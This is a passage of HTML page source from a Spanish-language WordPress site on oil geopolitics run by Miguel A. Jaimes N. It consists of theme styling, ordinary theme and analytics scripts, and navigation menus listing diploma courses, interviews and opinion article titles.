    .blog-stack .sf-menu ul li:hover > a,
    .blog-stack .td-post-text-content .more-link-wrap:hover a,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat,
    .blog-stack .sf-menu ul .td_mega_menu_sub_cats a.cur-sub-cat:hover,
    .blog-stack .td-mega-menu .block-mega-child-cats a:hover,
    .blog-stack .td_mod_mega_menu:hover .item-details a,
    .blog-stack .sf-menu .current-menu-ancestor > a,
    .blog-stack .sf-menu .current-category-ancestor > a
    {
        color:#1daec4;
    }


    .blog-stack .sf-menu > .current-menu-ancestor > a,
    .blog-stack .sf-menu > .current-category-ancestor > a
    {
        color:#1daec4 !important;
    }

    .blog-stack .sf-menu ul li {
        background-color: #1daec4;
    }

    .blog-stack .td-post-text-content .more-link-wrap a:hover {
        outline-color: #1daec4;
    }

	
	
	a:hover,
	.widget_recent_comments .recentcomments .url:hover
	{
		color: #4786d8;
    }
body {
background-image:url('http://geopoliticapetrolera.com/wp-content/uploads/2015/03/body_bg1.png');
                    }
</style>


<!-- JS generated by theme -->

<script>
    

var td_blocks = []; //here we store all the items for the current page

//td_block class - each ajax block uses a object of this class for requests
function td_block() {
    this.id = '';
    this.block_type = 1; //block type id (1-234 etc)
    this.atts = '';
    this.td_cur_cat = '';
    this.td_column_number = '';
    this.td_current_page = 1; //
    this.post_count = 0; //from wp
    this.found_posts = 0; //from wp
    this.max_num_pages = 0; //from wp
    this.is_ajax_running = false;
    this.header_color = '';
    this.ajax_pagination_infinite_stop = ''; //show load more at page x
}

    
var td_ad_background_click_link="";
var td_ad_background_click_target="";
var td_ajax_url="https://geopoliticapetrolera.com/wp-admin/admin-ajax.php";
var td_get_template_directory_uri="https://geopoliticapetrolera.com/wp-content/themes/Newspaper";
var tds_snap_menu="";
var tds_header_style="";
var tds_mobile_swipe="";
var td_search_url="https://geopoliticapetrolera.com/search/";
var td_please_wait="Por favor espere...";
var td_email_user_pass_incorrect="Usuario o contraseña incorrecta!";
var td_email_user_incorrect="Correo electrónico o Nombre de usuario incorrecto!";
var td_email_incorrect="Correo electrónico!";
var tds_more_articles_on_post_enable="";
var tds_more_articles_on_post_time_to_wait="";
var tds_more_articles_on_post_pages_distance_from_top="0";
var tds_theme_color_site_wide="#1daec4";
</script>

<noscript><style type="text/css"> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-8N8QP58LR0"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-8N8QP58LR0');
</script>
	<!-- Umami (Analytics) -->
<script defer src="https://analytics.eu.umami.is/script.js" data-website-id="b9e40af7-f20d-4a75-8325-d9b92a9b22b0"></script>	
</head>

<body class="post-template-default single single-post postid-7084 single-format-standard td-boxed-layout entrevista-miguel-jaimes-a-telesur-almagro-actua-segun-intereses-de-grupos-economicos-y-politicos wpb-js-composer js-comp-ver-5.3 vc_responsive">



<div id="outer-wrap">
    <div id="td-mobile-nav" class="td-transition-content-and-menu">
    <!-- mobile menu close -->
    <div class="td-mobile-close">
        <a href="#">CERRAR</a>
        <div class="td-nav-triangle"></div>
    </div>

    <div class="td-mobile-content">
        <div class="menu-menu-1-container"><ul id="menu-menu-1" class=""><li id="menu-item-5557" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li id="menu-item-5574" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li id="menu-item-5829" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li id="menu-item-7225" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li id="menu-item-5830" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li id="menu-item-5590" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li id="menu-item-5588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li id="menu-item-5785" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li id="menu-item-6200" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li id="menu-item-6810" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li id="menu-item-6208" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li id="menu-item-5884" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5884"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf" title="Compendios de Opiniones y Entrevistas">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li id="menu-item-5883" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li id="menu-item-5955" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li id="menu-item-5887" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-5548" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li id="menu-item-5352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></li>
	<li class="menu-item-0"><a href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></li>
</ul>
</li>
<li id="menu-item-5350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a></li>
<li id="menu-item-5576" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5576"><a href="https://geopoliticapetrolera.com/diplomado/">Diplomado</a>
<ul class="sub-menu">
	<li id="menu-item-5814" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5814"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/programadgpdeff.pdf">Programa DGP</a></li>
	<li id="menu-item-5777" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5777"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/primerdiplomadodgp.pdf">Primer DGP en Venezuela</a></li>
	<li id="menu-item-5775" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5775"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/malladgp.pdf">Malla Curricular DGP</a></li>
	<li id="menu-item-5780" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5780"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/5.-tesinadgp.pdf">Tesina Amistosa DGP</a></li>
	<li id="menu-item-5821" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5821"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/publicidadgeopolitica.pdf">Publicidad GP</a></li>
	<li id="menu-item-7337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-7337"><a href="https://geopoliticapetrolera.com/avales/">Avales</a>
	<ul class="sub-menu">
		<li id="menu-item-7341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7341"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/PROF-INVITADO-LUZ.pdf">Universidad del Zulia</a></li>
		<li id="menu-item-7342" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7342"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2017/10/ROLIN-2..pdf">Universidad del Zulia II</a></li>
	</ul>
</li>
</ul>
</li>
<li id="menu-item-6212" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-6212"><a href="#">Egresados DIGP</a>
<ul class="sub-menu">
	<li id="menu-item-8428" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8428"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/VASSA-DIPLOMANTES.jpg">Diplomantes PDVSA VASSA &#8211; DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO</a></li>
	<li id="menu-item-8426" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8426"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/CAMIMPEG-EDICION-16-DIPLOMADO-GEOPOLITICA-PETROLERA.pdf">XVI EDICION DEL DIPLOMADO INTERNACIONAL EN GEOPOLíTICA DEL PETRÓLEO &#8211; CAMIMPEG 2024</a></li>
	<li id="menu-item-8422" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8422"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2024/08/GRADUADOS-EDICION-XIV-2023.docx.pdf">XIV EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2023</a></li>
	<li id="menu-item-8341" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8341"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/PROMOCION-XIII-DIPLOMADO-INTERNACIONAL-EN-GEOPOLITICA-DEL-PETROLEO-Y-ENERGIAS.pdf">XIII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO. 2021-2022</a></li>
	<li id="menu-item-8396" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8396"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2023/05/XII-Edicion-Diplomado-Internacional-en-Geopolitica-del-Petroleo.pdf">XII EDICIÓN DEL DIPLOMADO INTERNACIONAL EN GEOPOLÍTICA DEL PETRÓLEO 2020-2021-2022</a></li>
	<li id="menu-item-8322" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8322"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2021/11/1.-listado-para-certificados-diplomado-2019-1.xlsx">CONSEJO LEGISLATIVO DEL ESTADO MÉRIDA-VENEZUELA 2019</a></li>
	<li id="menu-item-6918" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6918"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2017/07/GRADUANDOS_PROCURADURIA-2017-1.xlsx">Diplomantes &#8211; Procuraduría General del Estado Mérida &#8211; 2017</a></li>
	<li id="menu-item-7177" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-7177"><a>Graduados &#8211; Procuraduría General del Estado Mérida 2016</a></li>
	<li id="menu-item-5573" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5573"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_araguarep_2.pdf" title="Graduados Aragua">Graduados Aragua DGP</a></li>
	<li id="menu-item-5808" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5808"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/diplomado_meridarep1.pdf">Graduados Mérida</a></li>
	<li id="menu-item-6676" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6676"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/11/Listado-Diplomado-Noviembre-2015.pdf">Graduandos Mérida &#8211; Noviembre 2015</a></li>
	<li id="menu-item-6302" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6302"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-MUCUMBARILA.pdf">Graduados Mérida &#8211; Mucumbarila</a></li>
	<li id="menu-item-5655" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5655"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/diplomado_tachirarep.pdf">Graduados Táchira</a></li>
	<li id="menu-item-6249" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6249"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/LISTADO-DIPLOMANTES-LIBRERIA-SIN-LIMITE-SAN-CRISTOBAL.pdf">Graduados Librería Sin Límite (San Cristóbal)</a></li>
	<li id="menu-item-6172" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6172"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/07/Graduados-DGP-Zulia.pdf">Graduados Zulia DGP</a></li>
	<li id="menu-item-6329" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6329"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/Participantes-DGP-Canadá.pdf">Graduados Canadá</a></li>
</ul>
</li>
<li id="menu-item-5575" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5575"><a href="https://geopoliticapetrolera.com/catedras/">Cátedra</a></li>
<li id="menu-item-5547" class="menu-item menu-item-type-post_type menu-item-object-page td-no-down-arrow menu-item-5547"><a href="https://geopoliticapetrolera.com/contactanos/"><span class="menu_icon td-sp td-sp-ico-contact"></span><span class="menu_hidden">Contacto</span></a></li>
</ul></div>    </div>
</div>    <div id="inner-wrap" class="td-transition-content-and-menu">
<div class="td-header-menu-wrap">
    <div class="container">
        <div class="row">
            <div class="span9">
                <div class="td_data_time">miércoles, enero 14, 2026</div>                <ul class="top-header-menu"><li class="menu-item-first"><a href="https://geopoliticapetrolera.com/wp-admin/nav-menus.php?action=locations">Click here - to select or create a menu</a></li></ul>            </div>

            <div class="span3">
                            </div>

        </div>
    </div>
</div>



<!-- graphic logo and ad -->
<div class="td-header-bg">
    <div class="container td-logo-rec-wrap">
        <div class="row">
            <div class="span4 header-logo-wrap" role="banner" itemscope="itemscope" itemtype="https://schema.org/Organization">
                                        <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                        <meta itemprop="name" content="Geopolítica Petrolera">
                                    </div>
            <div class="span8 td-header-style-1">
                <div class="td-a-rec td-a-rec-id-header "><div class="td-visible-desktop">
    <a href="#"><img src="https://geopoliticapetrolera.com/wp-content/uploads/2022/06/banner2.png" alt="" /></a></div></div>            </div>
        </div>
    </div>
</div>
<!-- header menu -->

<div class="td-menu-placeholder">

    <div class="td-menu-background">
        <div class="container td-menu-wrap">



            <div class="row-fluid td-menu-header">

                <div class="span11">
                                            <div class="mobile-logo-wrap">
                                                                    <a itemprop="url" href="https://geopoliticapetrolera.com"><img width="300" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/logobienhecho.png" alt="" /></a>
                                        <meta itemprop="name" content="Geopolítica Petrolera">
                                                            </div>
                    

                    <div id="td-top-mobile-toggle">
                        <ul class="sf-menu">
                            <li>
                                <a href="#">
                                    <span class="menu_icon td-sp td-sp-ico-menu"></span>
                                </a>
                            </li>
                        </ul>
                    </div>

                    <div id="td-top-menu" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">

                            <div class="menu-menu-1-container"><ul id="menu-menu-2" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-no-down-arrow td-menu-item td-normal-menu menu-item-5557"><a href="https://geopoliticapetrolera.com/"><span class="menu_icon td-sp td-sp-ico-home"></span><span class="menu_hidden">Inicio</span></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5574"><a href="https://geopoliticapetrolera.com/el-autor/">El Autor</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5829"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Curriculum Vitae</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-7225"><a target="_blank" href="https://drive.google.com/open?id=0B5dqSfiY_cFzRzlwWjh0YnNOSkU">Certificados</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5830"><a target="_blank" href="https://geopoliticapetrolera.com/wp-content/uploads/2015/10/cursosrealizados.pdf">Trabajos de Investigación</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5590"><a href="https://geopoliticapetrolera.com/multimedia/">Multimedia</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children td-menu-item td-normal-menu menu-item-5588"><a href="https://geopoliticapetrolera.com/charlas/">Clases Digitales</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5785"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/intentosde_desestabilizacion-.mp3">AUDIO</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-6200"><a href="#">Entrevistas</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-post_type menu-item-object-post td-menu-item td-normal-menu menu-item-6810"><a href="https://geopoliticapetrolera.com/entrevistas-tv/">Entrevistas TV</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-6208"><a href="https://geopoliticapetrolera.com/entrevistas-de-radio/">Entrevistas  de Radio</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5884"><a title="Compendios de Opiniones y Entrevistas" href="https://geopoliticapetrolera.com/wp-content/uploads/2020/06/compendiosentrevistasymas-1.pdf">Opiniones y Entrevistas impresas</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5883"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articuloscientificos.pdf">Artículos Científicos</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5955"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/revistaccpoliticas.pdf">Revista de Ciencias Políticas</a></li>
		<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-5887"><a href="https://geopoliticapetrolera.com/wp-content/uploads/2015/04/articulocientificocongo.pdf">República del Congo</a></li>
	</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5548"><a href="https://geopoliticapetrolera.com/portfolio/">Libros</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5352"><a href="https://geopoliticapetrolera.com/category/petroleo/">Petróleo</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_1_6967a8dedd4d4 = new td_block();
block_td_uid_1_6967a8dedd4d4.id = "td_uid_1_6967a8dedd4d4";
block_td_uid_1_6967a8dedd4d4.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"6","show_child_cat":"5"}';
block_td_uid_1_6967a8dedd4d4.td_cur_cat = "6";
block_td_uid_1_6967a8dedd4d4.td_column_number = "1";
block_td_uid_1_6967a8dedd4d4.block_type = "td_mega_menu";
block_td_uid_1_6967a8dedd4d4.post_count = "4";
block_td_uid_1_6967a8dedd4d4.found_posts = "236";
block_td_uid_1_6967a8dedd4d4.max_num_pages = "59";
block_td_uid_1_6967a8dedd4d4.header_color = "";
block_td_uid_1_6967a8dedd4d4.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_1_6967a8dedd4d4);
</script><div class="td_block_wrap td_block_mega_menu"><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><div><a class="cur-sub-cat ajax-sub-cat-mega sub-cat-td_uid_1_6967a8dedd4d4" id="sub-cat-td_uid_1_6967a8dedd4d4-6" data-cat_id="6"
                        data-td_block_id="td_uid_1_6967a8dedd4d4" href="https://geopoliticapetrolera.com/category/petroleo/">Todos</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_6967a8dedd4d4" id="sub-cat-td_uid_1_6967a8dedd4d4-7" data-cat_id="7" data-td_block_id="td_uid_1_6967a8dedd4d4" href="https://geopoliticapetrolera.com/category/petroleo/campo-boscan/">Campo Boscán</a></div><div><a class="ajax-sub-cat-mega sub-cat-td_uid_1_6967a8dedd4d4" id="sub-cat-td_uid_1_6967a8dedd4d4-16" data-cat_id="16" data-td_block_id="td_uid_1_6967a8dedd4d4" href="https://geopoliticapetrolera.com/category/petroleo/dgp/">DGP</a></div></div></div><div id=td_uid_1_6967a8dedd4d4 class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2025/12/banner-diplomado-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/7755-2/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusiatk.jpg_1026485750-198x143.jpg" alt="" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/entrevistas-a-miguel-a-jaimes-n-efectuadas-desde-la-federacion-rusa/" rel="bookmark" title="Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.">Entrevistas a Miguel A. Jaimes N. efectuadas desde la Federación Rusa.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2019/07/FLAYER-198x143.png" alt="" title="Diplomado en Geopolítica del Petróleo"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/diplomado-en-geopolitica-del-petroleo/" rel="bookmark" title="Diplomado en Geopolítica del Petróleo">Diplomado en Geopolítica del Petróleo</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021"><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2021/05/rusia-venezuela-198x143.jpg" alt="" title="Sesión «Rusia – América Latina» en el SPIEF 2021"/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/sesion-rusia-america-latina-en-el-spief-2021/" rel="bookmark" title="Sesión «Rusia – América Latina» en el SPIEF 2021">Sesión «Rusia – América Latina» en el SPIEF 2021</a></h4>            </div>
        </div>
        </div><div class="td-next-prev-wrap"><a href="#" class="td_ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_1_6967a8dedd4d4" data-td_block_id="td_uid_1_6967a8dedd4d4"></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_1_6967a8dedd4d4" data-td_block_id="td_uid_1_6967a8dedd4d4"></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5350"><a href="https://geopoliticapetrolera.com/category/compendios/">Compendios</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-mega-grid"><script>var block_td_uid_3_6967a8dede38d = new td_block();
block_td_uid_3_6967a8dede38d.id = "td_uid_3_6967a8dede38d";
block_td_uid_3_6967a8dede38d.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"3","show_child_cat":"5"}';
block_td_uid_3_6967a8dede38d.td_cur_cat = "3";
block_td_uid_3_6967a8dede38d.td_column_number = "1";
block_td_uid_3_6967a8dede38d.block_type = "td_mega_menu";
block_td_uid_3_6967a8dede38d.post_count = "5";
block_td_uid_3_6967a8dede38d.found_posts = "629";
block_td_uid_3_6967a8dede38d.max_num_pages = "126";
block_td_uid_3_6967a8dede38d.header_color = "";
block_td_uid_3_6967a8dede38d.ajax_pagination_infinite_stop = "";
td_blocks.push(block_td_uid_3_6967a8dede38d);
</script><div class="td_block_wrap td_block_mega_menu td-no-subcats"><div id=td_uid_3_6967a8dede38d class="td_block_inner animated fadeInDown">
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/aveledo-198x143.jpg" alt="" title="Aveledo no se Agacha se Arrastra."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/aveledo-no-se-agacha-se-arrastra-por-miguel-a-jaimes-n/" rel="bookmark" title="Aveledo no se Agacha se Arrastra.">Aveledo no se Agacha se Arrastra.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/tuitazo-198x143.jpg" alt="" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/tuitazo-mundial-contra-la-guerra-por-miguel-a-jaimes-n/" rel="bookmark" title="Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.">Tuitazo mundial contra la guerra. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2014/12/vaticano-1024x768-198x143.jpg" alt="" title="¿El Papa existe?. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
                <h4 itemprop="name" class="entry-title"><a itemprop="url" href="https://geopoliticapetrolera.com/el-papa-existe-por-miguel-jaimes-n/" rel="bookmark" title="¿El Papa existe?. Por Miguel A. Jaimes N.">¿El Papa existe?. Por Miguel A. Jaimes N.</a></h4>            </div>
        </div>
        
        <div class="td_mod_mega_menu">
            <div class="thumb-wrap"><a href="https://geopoliticapetrolera.com/los-angeles-parieron-en-aracataca-un-hijo-gabriel-garcia-marquez-por-miguel-jaimes-n/" rel="bookmark" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."><img width="198" height="143" itemprop="image" class="entry-thumb" src="https://geopoliticapetrolera.com/wp-content/uploads/2015/03/articulo_gabrielgarciamarquez-198x143.jpg" alt="" title="Los ángeles parieron en Aracataca un hijo: Gabriel García Márquez. Por Miguel A. Jaimes N."/></a></div>            <div class="item-details">
